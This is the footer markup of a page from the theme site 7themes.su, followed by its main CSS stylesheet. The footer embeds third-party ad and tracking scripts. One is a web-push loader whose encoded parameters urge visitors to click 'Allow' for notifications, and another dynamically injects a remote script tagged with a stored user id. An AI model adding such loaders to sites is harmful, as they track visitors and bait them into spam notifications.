 .ucoz-forum-post-editor #frF4 {
 margin: 0px 0px 12px 0px !important;
 }
 </style> 
 
 
 
 
 
 </div>
 
 </div> 
 <footer>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="forum-li" style="display: none;"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t25.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet--></div>
<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>
 <script src="/js/forum_cookie.js"></script>
 
 <script src="/js/dabl-click-code.js"></script>
 </body>
</html>
<!-- 0.10685 (s721) -->

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/mainstyle.css?v.1.0.1
body_size: 11904
content:
html,body{font:13px/20px "Open Sans", Arial, sans-serif;margin:0;padding:0;}
textarea,input{outline:none;resize:none;}
img,a img{border:none;outline:none;}
a, a:link, a:visited, a:active{text-decoration:none;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
h1,h2,h3,h4,h5,h6{font-weight:400;margin:5px 0 10px;padding:0;}
h1{font-size:32px;line-height:32px;}
h2{font-size:24px;line-height:26px;}
h3{font-size:20px;line-height:26px;}
h4{font-size:18px;line-height:18px;}
h5{font-size:16px;line-height:16px;text-transform:uppercase;}
h6{font-size:13px;line-height:13px;}
b{font-family:'Open Sans Bold', Arial;}
i{font-family:'Open Sans Italic', Arial;}
.ml2{margin-left:20px;}
aside ul,aside ol,aside li{margin:0;padding:0;}
textarea{overflow:auto;}
#container textarea,#container input[type=text],#container input[type=password]{width:99%;font-family:'Open Sans', Arial;font-size:13px;border:none;transition: all .3s ease;}

footer #search-input{
    line-height: 20px;
    border-radius: 3px;
    color: #a7a7a7;
    padding: 10px;
    border: none;
    width: 150px!important;
    transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

.form-fields input[type=text],.form-fields textarea {width:100%!important;}
form#addEntForm > table input[type=text]:not([name=sort]):not([name=code]):not([name^=iws]):not([name^=ihs]), form#addPhtFrm input[type=text]:not([name=sort]):not([name=code]):not([name=uzip]), form#addEntForm > table textarea {
    width: 100%!important;
    box-sizing: border-box;
}

#container input[type=text],#container input[type=password]{line-height:20px;border-radius:3px;color:#a7a7a7;padding:10px 0;}
#container textarea{border-radius:3px;color:#a7a7a7;padding-top:10px;padding-bottom:10px;}
#container input[type=button],#container input[type=submit],#container input[type=reset]{font-family:'Open Sans Regular', Arial;font-size:13px;color:#fff;border-radius:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;border:none;cursor:pointer;height:40px;font-weight: 400 !important;}
.new-width{padding-left:10px!important;padding-right:10px!important;}
.manFlRst{background: #5d5d5d!important;}
form ul.xPhtBlock {border-radius: 5px;}
select{font-family:'Open Sans Regular', Arial;background:#e8e8e8;border:none;border-radius:3px;cursor:pointer;padding:10px;}
.h-desc{padding: 0px 30px; text-align: justify; white-space: normal}
.cnt{width:940px;margin:0 auto;}
.cntbar{width:940px;line-height:70px;margin:0 auto;}
.cnt h1{line-height:70px;}
#top{height:40px;color:#e8e8e8;}
.top-social{float:left;padding-top:8px;margin-left: -8px;}
.top-social a{display:block;width:24px;height:24px;float:left;margin-left:6px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.top-date {float:right;padding-top:10px;}
#container > header{height:110px;}
#secuImg,#secuImgC{border-radius:3px;}

#logo{display:block;float:left;font-size:36px;height:60px;width:200px;position:relative;margin:0;padding:35px 0 0 50px;}
#logo span{position:absolute;font-size:14px;font-style:italic;left:53px;top:60px;}

#forum-logo{background:url(/img/f-logo.png) 0 13px no-repeat transparent;display:block;float:left;font-size:36px;height:60px;width:200px;position:relative;margin:0;padding:18px 0 0 50px;}
#forum-logo span{position:absolute;font-size:14px;font-style:italic;left:53px;top:40px;}

nav{float:right;position:relative;z-index:200;}
nav ul li{float:left;margin-left:3px;position:relative;}
nav ul li a{display:block;line-height:110px;font-size:14px;text-decoration:none!important;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:0 15px;}
nav ul li ul{position:absolute;display:none;padding-top:3px;line-height:34px;width:220px;top:107px;z-index: 999;}
nav ul li ul li{float:none;margin:0;padding:0;}
nav ul li ul li a{background:none!important;color:#E8E8E8!important;display:block;font-size:13px;line-height:34px;margin:0;padding:0 15px;}
nav ul li ul li:last-child a{border:none;}
nav ul li ul li ul{top:-3px;left:220px;}

#slider{height:400px;width:100%;position:relative;}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}
.flexslider{width:100%;height:400px;position:relative;zoom:1;margin:0;padding:0;}
.flexslider .slides > li{width:100%;height:400px;display:none;-webkit-backface-visibility:hidden;background-position:center;background-repeat:no-repeat;}
.flex-pauseplay span{text-transform:capitalize;}
.slides:after{display:block;clear:both;visibility:hidden;line-height:0;height:0;}
* html .slides{height:1%;}
.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:300px;}
.flexslider .slides{zoom:1;position:relative;z-index:1;}
.carousel li{margin-right:5px;}
.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}
.flex-control-nav li{zoom:1;display:inline;margin:0 6px;}
.flex-control-paging li a{width:11px;height:11px;display:block;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover{background:rgba(0,0,0,0.7);}
.flex-control-paging li a.flex-active{background:rgba(0,0,0,0.9);cursor:default;}
.flex-control-thumbs{position:static;overflow:hidden;margin:5px 0 0;}
.flex-control-thumbs li{width:25%;float:left;margin:0;}
.flex-control-thumbs img{width:100%;display:block;opacity:0.7;cursor:pointer;}
.flex-control-thumbs .flex-active{opacity:1;cursor:default;}
.flex-direction-nav{position:absolute;width:100%;height:90px;overflow:hidden;top:150px;z-index:100;}
.flex-direction-nav li a{display:block;position:absolute;width:40px;height:90px;border-radius:3px;opacity:0;z-index:100;overflow:hidden;text-indent:-9999px;transition:background 0.3s ease, left .5s ease, right .5s ease, opacity .5s ease .2s;}
.flexslider:hover .flex-prev{left:20px;}
.flexslider:hover .flex-next{right:20px;}
.slides .cnt{padding:50px 0;}
.slide-left{float:left;width:340px;color:#fff!important;position:relative;padding-top:40px;}
.slide-left h2{color:#fff;margin-bottom:25px;}
.slide-descr{font-size:16px;bottom:0!important;margin-bottom:30px;}
.more1,.more2,.more3{display:inline-block;line-height:40px;text-decoration:none!important;border-radius:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:0 15px;}
.swchItem:hover span, .swchItemA1:hover span {color: #FFFFFF;}
.sort-count {height: 40px;width: 940px;margin: 0px 0px 25px;font-size:14px;} 
.count {display: inline-block;line-height: 40px;}
.sort-view{float: right;}
.sort {display: inline-block;margin-right: 5px;color: #979797;line-height: 40px;} 
.sortArrDown {padding: 5px 0px;} 
.catSortLink{display: inline-block;line-height: 40px;padding: 0px 5px;}

.view-t {display: inline-block;margin: 0px 5px 0px 30px;color: #979797;}
.gl-block{display: inline-block;}
.gl-buttons {display: inline-block;width: 50px;line-height: 24px;border-radius: 3px;margin-top: 8px;}
.grid, .list {width: 25px;font-size: 14px;color:#fff!important;cursor: pointer;text-align: center;}
.grid {border-radius: 3px 0px 0px 3px;float: left;}
.list {border-radius: 0px 3px 3px 0px;float: right;}

.more1,{background:#fff;color:#4b4c4d!important;}
.more2 i{margin-left:3px!important;font-size:14px;}
.signin{display:inline-block;line-height:20px;text-decoration:none!important;border-radius:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;color:#fff!important;padding:0 15px;}
.signin i{margin-right:3px;}
.reg{color:#E8E8E8!important;margin-right:15px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.reg i{margin-right:2px;}
.slide-buttons .more2{margin-left:7px;}
#slider-wrap{height:400px;position:relative;}
#prev-next{display:block;position:absolute;width:100%;height:90px;overflow:hidden;top:180px;z-index:98;}
#prev,#next{display:block;position:absolute;width:40px;height:90px;border-radius:3px;opacity:0;transition:background 0.3s ease, left .5s ease, right .5s ease, opacity .5s ease .2s;}
#slider-wrap:hover #prev{left:20px;opacity:1;}
#slider-wrap:hover #next{right:20px;opacity:1;}
.info-block{height: 40px;font-size: 18px;line-height: 40px;padding: 15px 30px;}
.info-block .more2{font-size:13px;margin-left:30px;float: right}
.h-service{margin-bottom:0px;padding:50px 0;}
.title1{ margin: 0;
 font-size: 24px;
 position: relative;
 margin-bottom: 25px;}
.title-center{width:940px;margin:0 auto 25px;}
.title1 span{display:block;padding-bottom:16px;}
a.title-more, .title-more{color:#fff!important;position: absolute;top: 0;right: 0;font-size:14px;display:block;width:40px;height:24px;line-height:24px;border-radius:3px;text-decoration:none;text-align:center;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;font-family:'Open Sans', Arial;}
.title-more {cursor: pointer;margin-left:25px;}
#middle{width:940px;padding-bottom:50px;margin:0 auto;}
#middle-entry{width:1000px;padding-bottom:0;margin:0 auto;}

.l-block{float:left;width:460px;position:relative;margin-bottom:20px;}
.r-block{float:right;width:460px;position:relative;margin-bottom:20px;}
.a-descr{border-radius:3px;margin-bottom:5px;padding:10px;}
.prev-arrow a{background-image:url(/img/prev2.png);margin-right:3px;}
.next-arrow a{background-image:url(/img/next2.png);}
.prev-arrow a:hover{background-image:url(/img/prev2-hover.png);margin-right:3px;}
.next-arrow a:hover{background-image:url(/img/next2-hover.png);}
#clients{position:relative;padding:50px 0;}
.clients-list ul,.clients-list li{list-style:none;overflow:hidden;margin:0;padding:0;}
a.client{display:block;width:300px;height:82px;float:left;margin-left:20px;text-align:center;}
footer{background:#404041;}
footer > .overflow-hidden{color:#e8e8e8;padding:30px 0;}
footer > .overflow-hidden a{color:#e8e8e8!important;}
.f-block{float:left;margin-left:12px;width:210px;}
.f-block-title{font-size:20px;font-weight:400;line-height:22px;margin:30px 0 25px;}
.f-block-title2{font-size:20px;font-weight:400;line-height:22px;margin:20px 0 25px;}
.f-block:last-child{width: 253px;}
#search{margin-top:0;}
#search-input{width:210px;background:#585858!important;box-shadow:none!important;margin:0 5px 0 0;}
#search-btn{width:55px;height:40px;margin:0!important;padding:0!important;float: right;}
.fs-field{width:130px!important;}
#search-btn:hover{color:#4b4c4d!important;background:#e8e8e8!important;}
.bottom{padding:30px 0;}
.go-top{border-radius:3px;cursor:pointer;height:30px;line-height:26px;position:absolute;right:0;text-align:center;top:-4px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;width:30px;color:#fff;font-size:24px;}
#path{height:70px;line-height:70px;margin-bottom:0;color:#fff!important;font-size:18px;}
#path-forum{height:70px;margin-bottom:0;color:#fff!important;font-size:18px;}
#path a,#path-forum a{color:#fff!important;text-decoration:none!important;}
a.home-page{display:block;float:left;width:24px;height:70px;line-height:70px;margin-right:7px;font-size:30px;}

.catinfo{padding:20px;}
.catinfo p{text-align:justify;white-space:normal;padding:10px;}
.entry p, .pfq{text-align:justify;white-space:normal;position:relative;margin:10px 0;}
.entr-heading{font-weight:400;font-size:16px;line-height:20px;margin: 20px 0px 10px;}
.entr-heading i{color:#A7A7A7;font-size:16px;margin-right:3px;}

#cnt-404{width:100%;height:450px;position:absolute;top:50%;margin-top:-225px;}
.logo-404{text-align:center;font-size:40px;margin:0 0 50px;}
.error-404{font-size:72px;line-height:72px;text-align:center;margin:0;}
.descr-404{text-align:center;font-size:18px;}
.che-delat-404{width:940px;padding-top:50px;text-align:center;margin:50px auto 0;}
.che-delat-404 a{display:inline-block;text-decoration:none!important;}
.title2{font-size:24px;margin:0 0 25px;}
.block5{width:170px;float:left;margin-right:20px;}
.list1 li,.list2 li,.list3 li,.list4 li,.list5 li{padding:5px 0 5px 20px;}
em{font-style:normal;color:#fff;padding:0 3px;}
.quote1{background:url(/img/quote1.png) left top no-repeat;text-indent:25px;display:block;}
.quote2{border-radius:0 3px 3px 0;display:block;padding:20px;}
#location{margin:-50px 0 50px;}
.content{float:left;width:960px;}

.m-form-input{width:640px;margin:0 0 7px;}
textarea.m-form-input{height:100px;}
.send-mes{height:40px;margin:0 7px 0 0;padding:0 10px;}
.clear-btn{height:40px;margin:0;padding:0 10px;}
.block-title{font-size:20px;margin-bottom:20px!important;}
.block-title span{background-image:url(/img/block-title.png)!important;}
.block-cnt .small-contact > span.small-mail{background-image:url(/img/s-mail-white.png);}
.block-cnt .small-contact > span.small-tel{background-image:url(/img/s-tel-white.png);}
.block-cnt .small-contact > span.small-adr{background-image:url(/img/s-adr-white.png);}
.categories{min-height:50px;margin:0 0 20px;padding: 7px 0;}
.categories .catsTable *{display:block;float:left;font-size:14px;line-height:24px;position:relative;margin:4px 5px 2px 0px;}
.categories .catsTable a{transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;margin:2px 0px;padding:0 10px 0 10px;}
.categories a:hover{color:#FFF!important;}
.catName{border-radius:3px 0 0 3px;}
.catNumData{border-radius:0 3px 3px 0;color:#FFF;font-size:14px!important;line-height:14px!important;right:3px;top:-2px;padding:5px 7px;}
.categories .catNameActive{color:#fff!important;border-radius:5px 0 0 5px;}
.full-photo{width:940px;margin-bottom:10px;}
.e-name{margin:5px 0 10px;}
.details{font-size:11px;margin-bottom:10px;}
.pluso-cnt{margin-bottom:20px;padding:10px 0;}

.securityCode, .captcha-answer{padding-top:0!important;padding-bottom:0!important;height:36px!important;line-height:36px;text-align:center;}
input.commFl{width:45%;}
textarea.commFl{width:100%;}
.entry{padding-bottom:30px;margin-bottom:30px;overflow:hidden;}
.post-image{float:left;width:300px;}
.e-mes{margin-left:290px;}
.e-mes h1{font-size:26px;line-height:26px;margin:0;}
.photo-informer{display:block;width:230px;height:129px;overflow:hidden;float:left;margin-right:19px;border-radius:3px;}
.photo-informer img{transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;width:230px;height:129px;border-radius:3px;}
.photo-informer:hover img{opacity:0.3;}
aside .eTag, .fq-taqs .eTag{font-size:13px!important;display:inline-block;float: left;border-radius:3px;text-decoration:none!important;line-height:30px;margin-right:3px;margin-bottom:3px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;text-transform:lowercase;padding:0 10px;}
aside .eTag:hover{box-shadow:none;color:#fff!important;}
.content .eTag{background:none!important;box-shadow:none!important;}
.e-page{border:0!important;margin:0;padding:0;}
#sss-cnt{position:fixed;top:0;left:0;z-index:997;width:100%;height:100%;background:rgba(0,0,0,0.9);}
#sss-code{background:#fff;width:760px;height:280px;z-index:998;top:50%;margin-top:-160px;left:50%;margin-left:-400px;color:#121212!important;border-radius:3px;overflow:hidden;position:relative;padding:20px;}
#sss-close{width:100px;height:40px;line-height:40px;background:#121212;color:#fff;border-radius:3px;text-align:center;cursor:pointer;clear:both;}
.sss-selected{color:#fff;border-radius:3px;background:#121212;padding:0 5px;}
.sss-left,.sss-right{width:359px;}
.sss-left{float:left;border-right:1px solid #121212;padding-right:19px;}
#ss-panel{background:#6c6c6c;width:220px;font-family:'Open Sans Regular', Arial;font-size:13px;color:#f5f5f5;border-radius:0 3px 3px 0;position:fixed;top:35px;left:-250px;z-index:999;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:65px 15px 15px;}
#ss-panel-title {font-family: 'Open Sans Bold', Arial;font-size: 14px;padding-left: 15px;width: 285px;height: 50px;line-height: 50px;border-radius: 0 3px 3px 0;background: #3e3f40;position: absolute;top: 15px;left: 0;}
#ss-panel-title span{display:block;float:right;width:50px;height:50px;background:url(/img/ss-panel.png) center no-repeat;cursor: pointer;transition: all 2s ease;}
#ss-panel-title span:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
.ss-option-name{padding-bottom:3px;}
.ss-option select{border:0;border-radius:3px;background:#e8e8e8;width:100%;cursor:pointer;color:#3e3f40;font-family:'Open Sans Regular', Arial;font-size:13px;padding:10px;}
#ss-theme span{display:block;width:105px;height:40px;line-height:40px;border-radius:3px;text-decoration:none!important;float:left;text-align:center;cursor:pointer;}
#theme_01{background:#e8e8e8;color:#3e3f40!important;margin-right:10px;}
#theme_02{background:#3e3f40;color:#e8e8e8!important;}
#ss-color span{display:block;float:left;width:20px;height:20px;border-radius:3px;cursor:pointer;margin-right:4px;}
#color_01{background:#4eb333;}
#color_02{background:#09be5e;}
#color_03{background:#09bebc;}
#color_04{background:#099abe;}
#color_05{background:#ab76e7;}
#color_06{background:#e7569e;}
#color_07{background:#e75660;}
#color_08{background:#e47350;}
#color_09{background:#bba219;}
#ss-background span{display:block;float:left;width:20px;height:20px;border-radius:3px;cursor:pointer;margin-right:4px;margin-bottom:4px;box-shadow:inset 0 0 0 1px rgba(0,0,0,0.9);}
#background_01{background:url(/img/background_01_s.png);}
#background_02{background:url(/img/background_02_s.png);}
#background_03{background:url(/img/background_03_s.png);}
#background_04{background:url(/img/background_04_s.png);}
#background_05{background:url(/img/background_05.png);}
#background_06{background:url(/img/background_06_s.png);}
#background_07{background:url(/img/background_07_s.png);}
#background_08{background:url(/img/background_08.png);}
#background_09{background:url(/img/background_09_s.png);}
#background_10{background:url(/img/background_10_s.png);}
#background_11{background:url(/img/background_11_s.png);}
#background_12{background:url(/img/background_12_s.png);}
#background_13{background:url(/img/background_13.png);}
#background_14{background:url(/img/background_14_s.png);}
#background_15{background:url(/img/background_15_s.png);}
#background_16{background:url(/img/background_16_s.png);}
#background_17{background:url(/img/background_17_s.png);}
#background_18{background:url(/img/background_18_s.png);}
#ss-default,#ss-change{display:block;margin-top:15px;height:30px;line-height:30px;text-align:center;color:#e8e8e8!important;text-decoration:none!important;border-radius:3px;background:#3e3f40;cursor:pointer;}
#ss-change{margin-top:5px;}
.pop-up{padding:20px;}
.pop-up a{color:#4b4c4d;}
.pop-up-title{color:#e8e8e8!important;font-size:14px;background:#4b4c4d;border-radius:3px;margin-bottom:20px;padding:10px;}
#mchatBtn{position:absolute;bottom:8px;right:0;}
.chat-mes{border-radius:3px;margin-bottom:3px;padding:5px;}
.chat-mes .cMessage{font-size:11px;}
hr{height:1px;border:none!important;}
.pollBut{padding:0 20px;}
.calTable{width:100%;border-spacing:3px;}
.calTable td{border-radius:3px;line-height:24px;}
.calMonth{border:none!important;font-size:16px;}
.calWdaySu,.calWdaySe{border:none!important;color:#fff;}
.swchItemA span,.swchItem span,.swchItemA1 span,.swchItem1 span{display:inline-block;line-height:30px;text-align:center;border-radius:3px;margin-bottom:5px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;padding:0 10px;}
.phtTdMain{border-spacing:0!important;}
.cnt-for-bar{line-height:70px;font-size:32px;font-weight:400;}
.for-menu{color:#fff;height:70px;}
.fNavLink{display:inline-block;font-size:11px;height:42px;text-align:center;width:70px;padding:14px 7px;}
.fNavLink i{font-size:24px;}
#subscribe{font-size:1px!important;}
#subscribe a{font-size:14px!important;}
.postDescrFl,.postNameFl{width:687px!important;}
#iplus .button{height:23px!important;}
#thread_search_field{margin:0 3px 5px 0 !important;}
#thread_search_button{margin-top:0!important;}
.fFastSearchTd,.postSeparator{display:none;}
.postTdTopdetals{color:#959292;}
.postico,.postBottom{padding:0 5px!important;}
.postip1{padding:0 0 6px!important;}
.posdel{padding:0 5px 3px 10px !important;}
.forumLastPostTd img {margin-bottom:3px!important;}
.gTable{background:none;border-spacing:1px;}
.gTable td{padding:5px 10px;}
.gTableTop{line-height:40px;color:#fff;text-decoration:none;font-size:14px;padding:0 10px;border-radius: 3px 3px 0px 0px;}
.gTableTop a{color:#fff;text-decoration:none;font-size:14px;}
.gTableSubTop{color:#fff;padding:5px 10px;}
.gTableSubTop a{color:#fff;}
.funcBlock{padding-right:10px;}
.forumIcoTd,.forumNameTd,.forumThreadTd,.forumPostTd,.forumLastPostTd{padding:5px 0;}
.forumThreadTd,.forumPostTd,.threadPostTd,.threadViewTd,.threadAuthTd{vertical-align:middle;padding-left:20px;}
.forumNameTd{line-height:16px;}
.forumNameTd a{font-size:14px;font-weight:700;}
.switches{padding-left:0;}
.legendTd{padding:2px 0;}
.threadIcoTd,.threadIcoTd{text-align:center;vertical-align:middle;}
.postTdTop{text-align:center;padding:5px;}
.posttdMessage{vertical-align:top;padding:5px;width:723px;overflow: visible;display: block;text-align: justify;white-space: normal;}
#filter_by{display:inline-block;line-height:40px;padding-right:5px;}
.eTitle{font-size:20px;padding-bottom:15px!important;}
.eBlock{padding-bottom:30px!important;margin-bottom:30px!important;border-bottom:1px solid #a7a7a7;}
.eDetails,.eDetail1,.eDetails2{color:#a7a7a7!important;padding-top:10px;margin-top:10px;border-top:0px solid #a7a7a7;font-size:11px;}
header,nav,article,aside,section,footer,html[xmlns] .slides,.no-js .slides > li:first-child{display:block;}
.l,.reviews li{float:left;}
.r,.slide-right,.rev-right .r-author,.sss-right{float:right;}
.mt1,.h-entry .more3,#thread_search_form{margin-top:10px;}
.overflow-hidden,.block-cnt,#ss-theme,#ss-color,#ss-background{overflow:hidden;}
#top a:hover,.logo a,.ent-title:hover,.logo-404 a{text-decoration:none!important;}
.top-social a:hover,.member-soc a:hover{opacity:0.7;}
nav ul,nav ul li,.slides,.flex-control-nav,.flex-direction-nav,.accordion,.accordion li,.list1,.list2,.list3,.list4,.list5,.list1 li,.list2 li,.list3 li,.list4 li,.list5 li,.block-cnt ul,.block-cnt li,.block-cnt .catsTd{list-style:none;margin:0;padding:0;}
.flex-control-thumbs img:hover,.flexslider:hover .flex-direction-nav li a{opacity:1;}
.flex-direction-nav li,#clients .cnt,.bottom .cnt,#MCaddFrm{position:relative;}
.flex-prev,#prev{left:-90px;background:rgba(255, 255, 255, 0.8) url(/img/prev.png) center no-repeat;}
.flex-next,#next{right:-90px;background:rgba(255, 255, 255, 0.8) url(/img/next.png) center no-repeat;}
.more1:hover,.more2,a.more3:hover,.catLink,.thread_subscribe,.subscribe_forum{color:#fff!important;}
.service:nth-child(3n),.thumb:nth-child(3n),.h-entry:nth-child(3n),.team-member:nth-child(4n),.block5:nth-child(5n),.block3:nth-child(3n),.photo-informer:nth-child(3n),#ss-color span:nth-child(9n),#ss-background span:nth-child(9n){margin-right:0;}
#last-photos,#last-entries,.with-margin{margin-bottom:20px;}
.h-entry,.block3{width:300px;margin-right:20px;float:left;}
a.client:first-child,.f-block:first-child{margin-left:0;}
.small-contact,.block{margin-bottom:20px;}
.categories .catsTable,.block-cnt .catsTable{border-spacing:0;}
.e-mes .more2,.ss-option{margin-top:15px;}
.rev-right .r-author span,.frmBtns{text-align:right;}
#mcnomess92,.threadsDetails{padding:5px;}
.threadDescr,.forumDescr,.legendBlock .legendTd,.forumLastPostTd,.threadLastPostTd{font-size:12px;}
.gTablepost-form,.postRest1,.postRest2,.postFirst{padding:0!important;}
.forumIcoTd,.postTdInfo{text-align:center;}
.image-post {margin-bottom: 3px;margin-top: 0px;}
.line {border-bottom: 0px solid #6E6E6E;border-left: 0px solid #6E6E6E;border-right: 0px solid #6E6E6E;border-top: 2px solid #6E6E6E;clear: both;height: 15px;margin-top: 20px; }
.u-star-rating-24 li.u-current-rating {position: static !important;}
.u-star-rating-24 li a {transition: none;}

.aside-label {display: block;font-size: 16px;}
.pbt {padding-bottom: 10px;}
.ptt {padding-top: 10px;}
.tags-bloc{display: inline-block; margin-top: 10px;font-size: 0px;}
.profile-bar {float: right;line-height: 40px;height: 40px;display: inline-block;}
.user-bar {float: right;display: inline-block;padding: 0px 0px 0px 10px;}
.user-bar i {margin: 0px 0px 0px 3px;display: inline-block;}
.us-ava {background: #525252; border-radius: 3px; height: 25px;width: 25px; margin: 7px 0px 0px 10px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.us-ava:hover { opacity: 0.7;} 
.user-icons {height: 40px;float: left; line-height: 40px;padding: 0px 10px 0px 10px;font-size: 18px;color: #E8E8E8!important;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;position: relative;}
.user-icons:hover {color: #FFFFFF;text-decoration: none!important;box-shadow: inset 0px 2px 0px #09BEBC;}
.user-icons span {background: #E75660;border-radius: 50px;font-size: 11px;line-height: 12px;padding: 0px 3px;position: absolute;right: 3px;top: 7px;color: #FFFFFF;}
.dd_menu_1 {display: inline-block;position:relative;}
.dd_menu_1 .drop {color:#E8E8E8; padding: 0px 5px 0px 5px;display: inline-block;height: 40px;transition: none 0 cubic-bezier(0.25, 0.1, 0.25, 1) 0;} 
.dd_menu_1:hover .drop {color:#fff;}
.dd_menu_1:hover .drop i{color:#fff;}
.dd_cell_1,.dd_ugol_1 {width:210px;}
.dd_cell_1 {left:-999em; z-index:998; margin:0px auto; position:absolute;-webkit-box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.4);-moz-box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.4);box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.4);}
.dd_content_1 {margin:0;width:200px;padding:5px;overflow:hidden;background:#414141;}
.dd_menu_1:hover .dd_cell_1{top:40px;right:0px;left:auto;}

.profile-dd {color: #A7A7A7;line-height: 20px;display: block;float: left;margin: 3px 0px;padding: 0px 0px 7px;width: 100%;}
.profile-dd i {font-size: 14px;margin-right: 5px;}
.profile-dd span {border-radius: 50px;padding: 0px 7px;float: right;color: #E8E8E8;}
.profile-dd a {border-radius: 3px;padding: 0px 5px;float: right;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.profile-dd a:hover {color: #FFFFFF;text-decoration: none;}

.lh30 {line-height: 30px;}
.magnifyarea {box-shadow: 0px 5px 10px rgba(50, 50, 50, 0.400);background: white;}

.wysibb{border:0 solid #383838!important;border-radius:3px!important;}
.wysibb .wysibb-toolbar{border-top-left-radius:3px!important;border-top-right-radius:3px!important;border-bottom:none!important;padding:0!important;text-align: left;}

.wbbm-inp-row {color: #4b4c4d;}
#wbbmodal .wbbm {border: none!important; box-shadow: none!important;}
#wbbmodal {background: rgba(0, 0, 0, 0.6)!important;}

.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:first-child{border-top-left-radius:3px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:last-child{border-top-right-radius:3px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:hover {background: rgba(0, 0, 0, 0.110) !important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:hover .val{background: rgba(0, 0, 0, 0.000) !important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container:hover .ve-tlb-size{background-color: rgba(0, 0, 0, 0.000)!important;}
.commTd2 .wbb-list {border: none!important; box-shadow: none!important; background: rgba(0, 0, 0, 0.90)!important;}
.wbb-list .sc {border: 1px solid rgba(88,88,88,0.3)!important;} 
